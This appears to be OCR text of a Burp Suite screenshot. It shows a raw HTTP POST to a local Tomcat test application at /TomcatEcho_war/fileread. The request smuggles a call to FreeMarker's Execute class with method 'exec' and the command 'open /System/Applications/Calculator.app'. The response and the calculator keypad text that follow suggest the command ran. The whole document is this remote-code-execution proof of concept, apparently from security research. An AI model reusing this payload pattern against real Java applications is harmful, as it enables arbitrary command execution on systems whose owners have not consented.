 Send Cancel < >
Target: http://localhost:8089 ?
Request
Pretty Raw \n Actions Select extension...
1 POST /TomcatEcho_war/fileread HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 111
1
2 obj=freemarker.template.utility.Execute&method=exec&count=1&param1=
["open+/System/Applications/Calculator.app"]
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Tue, 14 Feb 2023 04:08:01 GMT
4 Connection: close
5
6
INSPECTOR
0
( ) mc m+ m- mr AC +/- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =